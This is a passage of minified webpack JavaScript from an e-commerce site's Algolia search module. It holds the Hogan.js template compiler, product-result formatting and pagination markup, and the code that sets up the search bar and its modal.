w(p,!0),h};var f={_t:!0,"\n":!0,$:!0,"/":!0};function h(t,e){for(var n=0,r=e.length;n<r;n++)if(e[n].o==t.n)return t.tag="#",!0}function p(t,e,n){for(var r=0,a=n.length;r<a;r++)if(n[r].c==t&&n[r].o==e)return!0}function b(t){var e=[];for(var n in t.partials)e.push('"'+g(n)+'":{name:"'+g(t.partials[n].name)+'", '+b(t.partials[n])+"}");return"partials: {"+e.join(",")+"}, subs: "+function(t){var e=[];for(var n in t)e.push('"'+g(n)+'": function(c,p,t,i) {'+t[n]+"}");return"{ "+e.join(",")+" }"}(t.subs)}t.stringify=function(e,n,r){return"{code: function (c,p,i) { "+t.wrapMain(e.code)+" },"+b(e)+"}"};var d=0;function g(t){return t.replace(i,"\\\\").replace(n,'\\"').replace(r,"\\n").replace(a,"\\r").replace(o,"\\u2028").replace(s,"\\u2029")}function v(t){return~t.indexOf(".")?"d":"f"}function m(t,e){var n="<"+(e.prefix||"")+t.n+d++;return e.partials[n]={name:t.n,partials:{}},e.code+='t.b(t.rp("'+g(n)+'",c,p,"'+(t.indent||"")+'"));',n}function w(t,e){e.code+="t.b(t.t(t."+v(t.n)+'("'+g(t.n)+'",c,p,0)));'}function _(t){return"t.b("+t+");"}t.generate=function(e,n,r){d=0;var a={code:"",subs:{},partials:{}};return t.walk(e,a),r.asString?this.stringify(a,n,r):this.makeTemplate(a,n,r)},t.wrapMain=function(t){return'var t=this;t.b(i=i||"");'+t+"return t.fl();"},t.template=t.Template,t.makeTemplate=function(t,e,n){var r=this.makePartials(t);return r.code=new Function("c","p","i",this.wrapMain(t.code)),new this.template(r,e,this,n)},t.makePartials=function(t){var e,n={subs:{},partials:t.partials,name:t.name};for(e in n.partials)n.partials[e]=this.makePartials(n.partials[e]);for(e in t.subs)n.subs[e]=new Function("c","p","t","i",t.subs[e]);return n},t.codegen={"#":function(e,n){n.code+="if(t.s(t."+v(e.n)+'("'+g(e.n)+'",c,p,1),c,p,0,'+e.i+","+e.end+',"'+e.otag+" "+e.ctag+'")){t.rs(c,p,function(c,p,t){',t.walk(e.nodes,n),n.code+="});c.pop();}"},"^":function(e,n){n.code+="if(!t.s(t."+v(e.n)+'("'+g(e.n)+'",c,p,1),c,p,1,0,0,"")){',t.walk(e.nodes,n),n.code+="};"},">":m,"<":function(e,n){var r={partials:{},code:"",subs:{},inPartial:!0};t.walk(e.nodes,r);var a=n.partials[m(e,n)];a.subs=r.subs,a.partials=r.partials},$:function(e,n){var r={subs:{},code:"",partials:n.partials,prefix:e.n};t.walk(e.nodes,r),n.subs[e.n]=r.code,n.inPartial||(n.code+='t.sub("'+g(e.n)+'",c,p,i);')},"\n":function(t,e){e.code+=_('"\\n"'+(t.last?"":" + i"))},_v:function(t,e){e.code+="t.b(t.v(t."+v(t.n)+'("'+g(t.n)+'",c,p,0)));'},_t:function(t,e){e.code+=_('"'+g(t.text)+'"')},"{":w,"&":w},t.walk=function(e,n){for(var r,a=0,i=e.length;a<i;a++)(r=t.codegen[e[a].tag])&&r(e[a],n);return n},t.parse=function(e,n,r){return function e(n,r,a,i){var o,s=[],c=null,l=null;for(o=a[a.length-1];n.length>0;){if(l=n.shift(),o&&"<"==o.tag&&!(l.tag in f))throw new Error("Illegal content in < super tag.");if(t.tags[l.tag]<=t.tags.$||h(l,i))a.push(l),l.nodes=e(n,l.tag,a,i);else{if("/"==l.tag){if(0===a.length)throw new Error("Closing tag without opener: /"+l.n);if(c=a.pop(),l.n!=c.n&&!p(l.n,c.n,i))throw new Error("Nesting error: "+c.n+" vs. "+l.n);return c.end=l.i,s}"\n"==l.tag&&(l.last=0==n.length||"\n"==n[0].tag)}s.push(l)}if(a.length>0)throw new Error("missing closing tag: "+a.pop().n);return s}(e,0,[],(r=r||{}).sectionTags||[])},t.cache={},t.cacheKey=function(t,e){return[t,!!e.asString,!!e.disableLambda,e.delimiters,!!e.modelGet].join("||")},t.compile=function(e,n){n=n||{};var r=t.cacheKey(e,n),a=this.cache[r];if(a){var i=a.partials;for(var o in i)delete i[o].instance;return a}return a=this.generate(this.parse(this.scan(e,n.delimiters),e,n),e,n),this.cache[r]=a}}(e)},27:function(t,e,n){!function(t){function e(t,e,n){var r;return e&&"object"==typeof e&&(void 0!==e[t]?r=e[t]:n&&e.get&&"function"==typeof e.get&&(r=e.get(t))),r}t.Template=function(t,e,n,r){t=t||{},this.r=t.code||this.r,this.c=n,this.options=r||{},this.text=e||"",this.partials=t.partials||{},this.subs=t.subs||{},this.buf=""},t.Template.prototype={r:function(t,e,n){return""},v:function(t){return t=c(t),s.test(t)?t.replace(n,"&amp;").replace(r,"&lt;").replace(a,"&gt;").replace(i,"&#39;").replace(o,"&quot;"):t},t:c,render:function(t,e,n){return this.ri([t],e||{},n)},ri:function(t,e,n){return this.r(t,e,n)},ep:function(t,e){var n=this.partials[t],r=e[n.name];if(n.instance&&n.base==r)return n.instance;if("string"==typeof r){if(!this.c)throw new Error("No compiler available.");r=this.c.compile(r,this.options)}if(!r)return null;if(this.partials[t].base=r,n.subs){for(key in e.stackText||(e.stackText={}),n.subs)e.stackText[key]||(e.stackText[key]=void 0!==this.activeSub&&e.stackText[this.activeSub]?e.stackText[this.activeSub]:this.text);r=function(t,e,n,r,a,i){function o(){}function s(){}var c;o.prototype=t,s.prototype=t.subs;var l=new o;for(c in l.subs=new s,l.subsText={},l.buf="",r=r||{},l.stackSubs=r,l.subsText=i,e)r[c]||(r[c]=e[c]);for(c in r)l.subs[c]=r[c];for(c in a=a||{},l.stackPartials=a,n)a[c]||(a[c]=n[c]);for(c in a)l.partials[c]=a[c];return l}(r,n.subs,n.partials,this.stackSubs,this.stackPartials,e.stackText)}return this.partials[t].instance=r,r},rp:function(t,e,n,r){var a=this.ep(t,n);return a?a.ri(e,n,r):""},rs:function(t,e,n){var r=t[t.length-1];if(l(r))for(var a=0;a<r.length;a++)t.push(r[a]),n(t,e,this),t.pop();else n(t,e,this)},s:function(t,e,n,r,a,i,o){var s;return(!l(t)||0!==t.length)&&("function"==typeof t&&(t=this.ms(t,e,n,r,a,i,o)),s=!!t,!r&&s&&e&&e.push("object"==typeof t?t:e[e.length-1]),s)},d:function(t,n,r,a){var i,o=t.split("."),s=this.f(o[0],n,r,a),c=this.options.modelGet,u=null;if("."===t&&l(n[n.length-2]))s=n[n.length-1];else for(var f=1;f<o.length;f++)void 0!==(i=e(o[f],s,c))?(u=s,s=i):s="";return!(a&&!s)&&(a||"function"!=typeof s||(n.push(u),s=this.mv(s,n,r),n.pop()),s)},f:function(t,n,r,a){for(var i=!1,o=!1,s=this.options.modelGet,c=n.length-1;c>=0;c--)if(void 0!==(i=e(t,n[c],s))){o=!0;break}return o?(a||"function"!=typeof i||(i=this.mv(i,n,r)),i):!a&&""},ls:function(t,e,n,r,a){var i=this.options.delimiters;return this.options.delimiters=a,this.b(this.ct(c(t.call(e,r)),e,n)),this.options.delimiters=i,!1},ct:function(t,e,n){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(t,this.options).render(e,n)},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},ms:function(t,e,n,r,a,i,o){var s,c=e[e.length-1],l=t.call(c);return"function"==typeof l?!!r||(s=this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text,this.ls(l,c,n,s.substring(a,i),o)):l},mv:function(t,e,n){var r=e[e.length-1],a=t.call(r);return"function"==typeof a?this.ct(c(a.call(r)),r,n):a},sub:function(t,e,n,r){var a=this.subs[t];a&&(this.activeSub=t,a(e,n,this,r),this.activeSub=!1)}};var n=/&/g,r=/</g,a=/>/g,i=/\'/g,o=/\"/g,s=/[&<>\"\']/;function c(t){return String(null==t?"":t)}var l=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}(e)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cerfdellier.com/modules/rocketalgolia/views/js/chunck12.de23edb024151e8b24d8.js
body_size: 7195
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{16:function(t,e,n){var a=n(26);a.Template=n(27).Template,a.template=a.Template,t.exports=a},17:function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a={HITS_TRANSFORMER:"hitsTransformerFn",PRODUCT_ITEM_TRANSFORMER:"productItemTransformerFn"};function i(t,e){return"function"==typeof rocketAl.hooks[t]?rocketAl.hooks[t](e):e}},21:function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a={ANALYTICS:"rocketalgolia.analytics",MODAL_OPEN:"rocketalgolia.modal.open",MODAL_CLOSE:"rocketalgolia.modal.close",MODAL_OPENED:"rocketalgolia.modal.opened",MODAL_CLOSED:"rocketalgolia.modal.closed"};function i(t,e){return document.dispatchEvent(new CustomEvent(t,{detail:e}))}},25:function(t,e,n){"use strict";n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return s}));var a=n(17),i=n(2);function r(t,e){var n,r=e.index,s=e.query,o=e.queryID,c=e.position;t=Object(a.b)(a.a.PRODUCT_ITEM_TRANSFORMER,t);var l=(new Date).getTime()/1e3;t.position=t.__position||c||!1,t.queryID=t.__queryID||o||!1,t.hasOwnProperty(rocketAl.al_customer_key)&&(t.price=t[rocketAl.al_customer_key]),t.cover=function(t){var e;if(null!=t&&null!==(e=t.cover)&&void 0!==e&&e.url)return t.cover;if(null!=t&&t.images){for(var n,a=t.images[0],i=t.images.length-1;i>=0;i--)if(t.images[i].cover)return{url:t.images[i].image.url,legend:t.images[i].legend};return null!==(n=a.image)&&void 0!==n&&n.url?{url:a.image.url,legend:a.legend}:{url:a.bySize.home_default.url,legend:a.legend}}return{url:prestashop.urls.no_picture_image.medium,legend:""}}(t),t.hasreduction=t.price.hasReduction&&t.price.pr<t.price.p&&(!t.price.reduction.date_end||t.price.reduction.date_end>=l),t.show_left_flag=t.new>0,t.show_new_tag=(null===(n=t)||void 0===n?void 0:n.is_new_until)&&t.is_new_until>l,t.hasTags=t.show_new_tag||t.hasreduction;var u={alIndex:r,alQuery:s,alQueryID:t.queryID,alEventName:"Item Selected from Facets",alEventType:"click",alPosition:t.position};return t.url="".concat(t.url,"?").concat(Object(i.b)(u)),t.variantshtml&&(t.variantshtml=Object(i.a)(t.variantshtml)),Object.keys(t).forEach((function(e){-1!==e.indexOf("_html")&&(t[e]=Object(i.a)(t[e]))})),t}function s(t){var e=t.pages,n=t.currentRefinement,a=t.isFirstPage,i=t.isLastPage,r=t.createURL;return e.length<=1?"":'\n    <ul class="pagination c-pagination">\n      '.concat(a?'\n          <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--firstPage disabled ais-Pagination-item--disabled">\n            <span class="page-link c-pagination__link ais-Pagination-link" aria-label="First">‹‹</span>\n          </li>\n          <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--previousPage disabled ais-Pagination-item--disabled">\n            <span class="page-link c-pagination__link ais-Pagination-link" aria-label="Previous">‹</span>\n          </li>\n        ':'\n          <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--firstPage">\n            <a class="page-link c-pagination__link ais-Pagination-link" aria-label="First" href="'.concat(r(0),'">‹‹</a>\n          </li>\n          <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--previousPage">\n            <a class="page-link c-pagination__link ais-Pagination-link" aria-label="Previous" href="').concat(r(n-1),'">‹</a>\n          </li>\n        '),"\n      ").concat(e.map((function(t){return'\n            <li class="page-item c-pagination__item ais-Pagination-item '.concat(n===t?"ais-Pagination-item--selected active":"ais-Pagination-item--page",'">\n              <a class="page-link c-pagination__link ais-Pagination-link" aria-label="').concat(t+1,'" href="').concat(r(t),'">').concat(t+1,"</a>\n            </li>\n          ")})).join(""),"\n      ").concat(i?'\n        <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--nextPage disabled ais-Pagination-item--disabled}">\n          <span class="page-link c-pagination__link ais-Pagination-link" aria-label="Next">›</span>\n        </li>\n        <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--lastPage disabled ais-Pagination-item--disabled">\n          <span class="page-link c-pagination__link ais-Pagination-link" aria-label="Last">››</span>\n        </li>\n      ':'\n        <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--nextPage">\n          <a class="page-link c-pagination__link ais-Pagination-link" aria-label="Next" href="'.concat(r(n+1),'">›</a>\n        </li>\n        <li class="page-item c-pagination__item ais-Pagination-item ais-Pagination-item--lastPage">\n          <a class="page-link c-pagination__link ais-Pagination-link" aria-label="Last" href="').concat(r(e[e.length-1]),'">››</a>\n        </li>\n      '),"\n    </ul>\n  ")}},26:function(t,e,n){!function(t){var e=/\S/,n=/\"/g,a=/\n/g,i=/\r/g,r=/\\/g,s=/\u2028/,o=/\u2029/;function c(t){"}"===t.n.substr(t.n.length-1)&&(t.n=t.n.substring(0,t.n.length-1))}function l(t){return t.trim?t.trim():t.replace(/^\s*|\s*$/g,"")}function u(t,e,n){if(e.charAt(n)!=t.charAt(0))return!1;for(var a=1,i=t.length;a<i;a++)if(e.charAt(n+a)!=t.charAt(a))return!1;return!0}t.tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},t.scan=function(n,a){var i=n.length,r=0,s=null,o=null,p="",f=[],g=!1,h=0,d=0,m="{{",b="}}";function v(){p.length>0&&(f.push({tag:"_t",text:new String(p)}),p="")}function _(n,a){if(v(),n&&function(){for(var n=!0,a=d;a<f.length;a++)if(!(n=t.tags[f[a].tag]<t.tags._v||"_t"==f[a].tag&&null===f[a].text.match(e)))return!1;return n}())for(var i,r=d;r<f.length;r++)f[r].text&&((i=f[r+1])&&">"==i.tag&&(i.indent=f[r].text.toString()),f.splice(r,1));else a||f.push({tag:"\n"});g=!1,d=f.length}function y(t,e){var n="="+b,a=t.indexOf(n,e),i=l(t.substring(t.indexOf("=",e)+1,a)).split(" ");return m=i[0],b=i[i.length-1],a+n.length-1}for(a&&(a=a.split(" "),m=a[0],b=a[1]),h=0;h<i;h++)0==r?u(m,n,h)?(--h,v(),r=1):"\n"==n.charAt(h)?_(g):p+=n.charAt(h):1==r?(h+=m.length-1,"="==(s=(o=t.tags[n.charAt(h+1)])?n.charAt(h+1):"_v")?(h=y(n,h),r=0):(o&&h++,r=2),g=h):u(b,n,h)?(f.push({tag:s,n:l(p),otag:m,ctag:b,i:"/"==s?g-m.length:h+b.length}),p="",h+=b.length-1,r=0,"{"==s&&("}}"==b?h++:c(f[f.length-1]))):p+=n.charAt(h);return _(g,!0),f};var p={_t:!0,"\n":!0,$:!0,"/":!0};function f(t,e){for(var n=0,a=e.length;n<a;n++)if(e[n].o==t.n)return t.tag="#",!0}function g(t,e,n){for(var a=0,i=n.length;a<i;a++)if(n[a].c==t&&n[a].o==e)return!0}function h(t){var e=[];for(var n in t.partials)e.push('"'+m(n)+'":{name:"'+m(t.partials[n].name)+'", '+h(t.partials[n])+"}");return"partials: {"+e.join(",")+"}, subs: "+function(t){var e=[];for(var n in t)e.push('"'+m(n)+'": function(c,p,t,i) {'+t[n]+"}");return"{ "+e.join(",")+" }"}(t.subs)}t.stringify=function(e,n,a){return"{code: function (c,p,i) { "+t.wrapMain(e.code)+" },"+h(e)+"}"};var d=0;function m(t){return t.replace(r,"\\\\").replace(n,'\\"').replace(a,"\\n").replace(i,"\\r").replace(s,"\\u2028").replace(o,"\\u2029")}function b(t){return~t.indexOf(".")?"d":"f"}function v(t,e){var n="<"+(e.prefix||"")+t.n+d++;return e.partials[n]={name:t.n,partials:{}},e.code+='t.b(t.rp("'+m(n)+'",c,p,"'+(t.indent||"")+'"));',n}function _(t,e){e.code+="t.b(t.t(t."+b(t.n)+'("'+m(t.n)+'",c,p,0)));'}function y(t){return"t.b("+t+");"}t.generate=function(e,n,a){d=0;var i={code:"",subs:{},partials:{}};return t.walk(e,i),a.asString?this.stringify(i,n,a):this.makeTemplate(i,n,a)},t.wrapMain=function(t){return'var t=this;t.b(i=i||"");'+t+"return t.fl();"},t.template=t.Template,t.makeTemplate=function(t,e,n){var a=this.makePartials(t);return a.code=new Function("c","p","i",this.wrapMain(t.code)),new this.template(a,e,this,n)},t.makePartials=function(t){var e,n={subs:{},partials:t.partials,name:t.name};for(e in n.partials)n.partials[e]=this.makePartials(n.partials[e]);for(e in t.subs)n.subs[e]=new Function("c","p","t","i",t.subs[e]);return n},t.codegen={"#":function(e,n){n.code+="if(t.s(t."+b(e.n)+'("'+m(e.n)+'",c,p,1),c,p,0,'+e.i+","+e.end+',"'+e.otag+" "+e.ctag+'")){t.rs(c,p,function(c,p,t){',t.walk(e.nodes,n),n.code+="});c.pop();}"},"^":function(e,n){n.code+="if(!t.s(t."+b(e.n)+'("'+m(e.n)+'",c,p,1),c,p,1,0,0,"")){',t.walk(e.nodes,n),n.code+="};"},">":v,"<":function(e,n){var a={partials:{},code:"",subs:{},inPartial:!0};t.walk(e.nodes,a);var i=n.partials[v(e,n)];i.subs=a.subs,i.partials=a.partials},$:function(e,n){var a={subs:{},code:"",partials:n.partials,prefix:e.n};t.walk(e.nodes,a),n.subs[e.n]=a.code,n.inPartial||(n.code+='t.sub("'+m(e.n)+'",c,p,i);')},"\n":function(t,e){e.code+=y('"\\n"'+(t.last?"":" + i"))},_v:function(t,e){e.code+="t.b(t.v(t."+b(t.n)+'("'+m(t.n)+'",c,p,0)));'},_t:function(t,e){e.code+=y('"'+m(t.text)+'"')},"{":_,"&":_},t.walk=function(e,n){for(var a,i=0,r=e.length;i<r;i++)(a=t.codegen[e[i].tag])&&a(e[i],n);return n},t.parse=function(e,n,a){return function e(n,a,i,r){var s,o=[],c=null,l=null;for(s=i[i.length-1];n.length>0;){if(l=n.shift(),s&&"<"==s.tag&&!(l.tag in p))throw new Error("Illegal content in < super tag.");if(t.tags[l.tag]<=t.tags.$||f(l,r))i.push(l),l.nodes=e(n,l.tag,i,r);else{if("/"==l.tag){if(0===i.length)throw new Error("Closing tag without opener: /"+l.n);if(c=i.pop(),l.n!=c.n&&!g(l.n,c.n,r))throw new Error("Nesting error: "+c.n+" vs. "+l.n);return c.end=l.i,o}"\n"==l.tag&&(l.last=0==n.length||"\n"==n[0].tag)}o.push(l)}if(i.length>0)throw new Error("missing closing tag: "+i.pop().n);return o}(e,0,[],(a=a||{}).sectionTags||[])},t.cache={},t.cacheKey=function(t,e){return[t,!!e.asString,!!e.disableLambda,e.delimiters,!!e.modelGet].join("||")},t.compile=function(e,n){n=n||{};var a=t.cacheKey(e,n),i=this.cache[a];if(i){var r=i.partials;for(var s in r)delete r[s].instance;return i}return i=this.generate(this.parse(this.scan(e,n.delimiters),e,n),e,n),this.cache[a]=i}}(e)},27:function(t,e,n){!function(t){function e(t,e,n){var a;return e&&"object"==typeof e&&(void 0!==e[t]?a=e[t]:n&&e.get&&"function"==typeof e.get&&(a=e.get(t))),a}t.Template=function(t,e,n,a){t=t||{},this.r=t.code||this.r,this.c=n,this.options=a||{},this.text=e||"",this.partials=t.partials||{},this.subs=t.subs||{},this.buf=""},t.Template.prototype={r:function(t,e,n){return""},v:function(t){return t=c(t),o.test(t)?t.replace(n,"&amp;").replace(a,"&lt;").replace(i,"&gt;").replace(r,"&#39;").replace(s,"&quot;"):t},t:c,render:function(t,e,n){return this.ri([t],e||{},n)},ri:function(t,e,n){return this.r(t,e,n)},ep:function(t,e){var n=this.partials[t],a=e[n.name];if(n.instance&&n.base==a)return n.instance;if("string"==typeof a){if(!this.c)throw new Error("No compiler available.");a=this.c.compile(a,this.options)}if(!a)return null;if(this.partials[t].base=a,n.subs){for(key in e.stackText||(e.stackText={}),n.subs)e.stackText[key]||(e.stackText[key]=void 0!==this.activeSub&&e.stackText[this.activeSub]?e.stackText[this.activeSub]:this.text);a=function(t,e,n,a,i,r){function s(){}function o(){}var c;s.prototype=t,o.prototype=t.subs;var l=new s;for(c in l.subs=new o,l.subsText={},l.buf="",a=a||{},l.stackSubs=a,l.subsText=r,e)a[c]||(a[c]=e[c]);for(c in a)l.subs[c]=a[c];for(c in i=i||{},l.stackPartials=i,n)i[c]||(i[c]=n[c]);for(c in i)l.partials[c]=i[c];return l}(a,n.subs,n.partials,this.stackSubs,this.stackPartials,e.stackText)}return this.partials[t].instance=a,a},rp:function(t,e,n,a){var i=this.ep(t,n);return i?i.ri(e,n,a):""},rs:function(t,e,n){var a=t[t.length-1];if(l(a))for(var i=0;i<a.length;i++)t.push(a[i]),n(t,e,this),t.pop();else n(t,e,this)},s:function(t,e,n,a,i,r,s){var o;return(!l(t)||0!==t.length)&&("function"==typeof t&&(t=this.ms(t,e,n,a,i,r,s)),o=!!t,!a&&o&&e&&e.push("object"==typeof t?t:e[e.length-1]),o)},d:function(t,n,a,i){var r,s=t.split("."),o=this.f(s[0],n,a,i),c=this.options.modelGet,u=null;if("."===t&&l(n[n.length-2]))o=n[n.length-1];else for(var p=1;p<s.length;p++)void 0!==(r=e(s[p],o,c))?(u=o,o=r):o="";return!(i&&!o)&&(i||"function"!=typeof o||(n.push(u),o=this.mv(o,n,a),n.pop()),o)},f:function(t,n,a,i){for(var r=!1,s=!1,o=this.options.modelGet,c=n.length-1;c>=0;c--)if(void 0!==(r=e(t,n[c],o))){s=!0;break}return s?(i||"function"!=typeof r||(r=this.mv(r,n,a)),r):!i&&""},ls:function(t,e,n,a,i){var r=this.options.delimiters;return this.options.delimiters=i,this.b(this.ct(c(t.call(e,a)),e,n)),this.options.delimiters=r,!1},ct:function(t,e,n){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(t,this.options).render(e,n)},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},ms:function(t,e,n,a,i,r,s){var o,c=e[e.length-1],l=t.call(c);return"function"==typeof l?!!a||(o=this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text,this.ls(l,c,n,o.substring(i,r),s)):l},mv:function(t,e,n){var a=e[e.length-1],i=t.call(a);return"function"==typeof i?this.ct(c(i.call(a)),a,n):i},sub:function(t,e,n,a){var i=this.subs[t];i&&(this.activeSub=t,i(e,n,this,a),this.activeSub=!1)}};var n=/&/g,a=/</g,i=/>/g,r=/\'/g,s=/\"/g,o=/[&<>\"\']/;function c(t){return String(null==t?"":t)}var l=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}(e)},8:function(t,e,n){"use strict";n.r(e),n.d(e,"SearchBar",(function(){return O}));var a=n(0),i=n(21),r=n(25),s=n(16),o=n.n(s);function c(t,e,n,a){var i=t.hits,r=void 0===i?[]:i,s=t.index,c=t.query,l=t.queryID;"function"!=typeof a&&(a=function(t){return t});var u=document.querySelector(e);if($(u).removeClass("has-no-results"),!Array.isArray(r)||r.length<1)return $(u).addClass("has-no-results"),void(u.innerHTML="");var p=o.a.compile(document.querySelector(n).innerHTML),f=r.map((function(t,e){return p.render(a(t,{index:s,query:c,queryID:l,position:e}))})).join("");return u.innerHTML=f,u}function l(t,e){var n=$(a.a.alAlgoliaResultsContainer);n.removeClass(e),(!Array.isArray(t.hits)||t.hits.length<1)&&n.addClass(e)}var u=a.a.alNoResults.substring(1),p=function(t,e){if(t){var n=t.results,i=void 0===n?{}:n;l(i,u),c(i,a.a.elProductHitList,a.a.tplProductHitSearch,r.b)}else console.warn("unexpecting error append")},f=a.a.alNoCategories.substring(1),g=function(t,e){var n=t.results,i=void 0===n?{}:n;l(i,f),c(i,a.a.elCategoryHitList,a.a.tplCategoryHit)},h=a.a.alNoSuggestions.substring(1),d=function(t,e){var n=t.results,i=void 0===n?{}:n;l(i,h),c(i,a.a.elSuggestionHitList,a.a.tplSuggestionHit)},m=function(t,e){var n=t.widgetParams;document.querySelector(n.container).innerHTML=Object(r.a)(t)};function b(t){return function(t){if(Array.isArray(t))return v(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return v(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return v(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function v(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,a=new Array(e);n<e;n++)a[n]=t[n];return a}function _(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}function y(t,e,n,a,i,r,s){try{var o=t[r](s),c=o.value}catch(t){return void n(t)}o.done?e(c):Promise.resolve(c).then(a,i)}function k(t){return function(){var e=this,n=arguments;return new Promise((function(a,i){var r=t.apply(e,n);function s(t){y(r,a,i,s,o,"next",t)}function o(t){y(r,a,i,s,o,"throw",t)}s(void 0)}))}}function P(){return w.apply(this,arguments)}function w(){return(w=k(regeneratorRuntime.mark((function t(){var e,i,r,s,o,c,l,u,f,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,n.e(13).then(n.bind(null,129));case 2:return e=t.sent.default,t.next=5,n.e(14).then(n.bind(null,133));case 5:return i=t.sent.default,t.next=8,Promise.all([n.e(0),n.e(22)]).then(n.bind(null,71));case 8:return r=t.sent.default,t.next=11,n.e(7).then(n.bind(null,144));case 11:return s=t.sent.default,t.next=14,n.e(9).then(n.bind(null,130));case 14:return o=t.sent.default,t.next=17,Promise.all([n.e(0),n.e(20)]).then(n.bind(null,134));case 17:return c=t.sent.default,t.next=20,Promise.all([n.e(1),n.e(4),n.e(21)]).then(n.bind(null,131));case 20:return l=t.sent,u=l.buildFacetsPanels,h=[s({container:a.a.alAlgoliaSearchContainer,placeholder:rocketAl.al_translatable_words.autocomplete.searchPlaceHolder,showSubmit:!0,showReset:!0,autofocus:!1,showLoadingIndicator:!0,cssClasses:{form:"c-alsearchform",input:"c-alsearchform__input form-control form-control-lg",submit:"c-alsearchform__submit al-search-submit",submitIcon:"c-alsearchform__submit-icon al-search-submit-icon",reset:"c-alsearchform__reset al-search-reset",resetIcon:"c-alsearchform__reset-icon al-search-reset-icon"},templates:{submit:document.querySelector(a.a.tplSearchBarSubmit).innerHTML},queryHook:function(t,e){clearTimeout(f),f=setTimeout((function(){return e(t)}),rocketAl.debounce_ms_search)}}),c({hitsPerPage:rocketAl.nb_pdt_autocmplt,facetFilters:"active:true",clickAnalytics:!0}),e(p)(),i(m)({container:a.a.elProductPagination})].concat(b(u(rocketAl.al_facet_listing_autocomplete))),rocketAl.show_categories_autocomplete&&h.push(r({indexName:rocketAl.al_catIndexName,stalledSearchDelay:500}).addWidgets([e(g)()])),h.push(o({container:a.a.elModalSearchStat,templates:{text:document.querySelector(a.a.tplModalStat).innerHTML}})),rocketAl.enable_suggestion&&h.push(r({indexName:rocketAl.suggestionsIndexName,stalledSearchDelay:500}).addWidgets([c({facetFilters:"",hitsPerPage:rocketAl.nb_sugg_autocmplt}),e(d)()])),t.abrupt("return",h);case 27:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function S(t){if(!t.state.query||""===t.state.query||t.state.query.trim().length<rocketAl.nb_char_trigger_search)return $(a.a.elModalSearchResults).hide(),$(a.a.elModalSearchNoQuery).show(),void t.search();t.search(),$(a.a.elModalSearchResults).show(),$(a.a.elModalSearchNoQuery).hide()}function A(){var t=$("#header"),e=parseFloat($("#header").css("height")),n=t.position().top+t.outerHeight();$(a.a.alAlgoliaResultsContainer).css({display:"block",top:n+"px","max-height":"calc(100vh - "+e+"px)"}),$("body").addClass("is-searchovelay-open"),Object(i.b)(i.a.MODAL_OPENED)}function x(){$(a.a.alAlgoliaResultsContainer).hide(),$("body").removeClass("is-searchovelay-open"),Object(i.b)(i.a.MODAL_CLOSED)}function T(t){window.location.href="".concat(prestashop.urls.pages.search,"?s=").concat(t)}var O=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),$(a.a.alAlgoliaSearchContainer).length<1||(this.instanceLoaded=!1,this.init().then((function(t){var e=t.helper,n=$("".concat(a.a.alAlgoliaSearchContainer,' input[type="search"]'));$(a.a.elModalSearchClose).on("click",(function(){e.setQuery("").search(),$(".ais-ClearRefinements-button",a.a.elClearAll).trigger("click"),x()})),n.on("focus",(function(){A()})),document.addEventListener(i.a.MODAL_OPEN,(function(){A()})),document.addEventListener(i.a.MODAL_CLOSE,(function(){x()})),n.on("keyup keypress",(function(t){var e=$.trim($(t.currentTarget).val());e&&("Enter"!==t.key&&13!==t.keyCode||T(e))}));var r=window.location.search;r&&r.includes(rocketAl.al_indexName)&&r.includes("query")&&n.focus(),$(a.a.elBtnTriggerSearch).on("click",(function(t){t.preventDefault(),n.focus()})),$(a.a.elSuggestionHitList).on("click",".c-alsugghit-content",(function(t){t.preventDefault(),T($(this).parent().attr("data-query"))})),$(a.a.elSuggestionHitList).on("click",".c-alsugghit-action",(function(t){t.preventDefault();var n=$(this).parent().attr("data-query");e.setQuery(n).search()}))})))}var e,r,s,o;return e=t,(r=[{key:"init",value:(o=k(regeneratorRuntime.mark((function t(){var e,i,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.instanceLoaded){t.next=2;break}return t.abrupt("return",Promise.reject("SearchBar already initialized"));case 2:return $(a.a.elModalSearchResults).hide(),t.next=5,Promise.all([n.e(0),n.e(2),n.e(11)]).then(n.bind(null,132));case 5:return 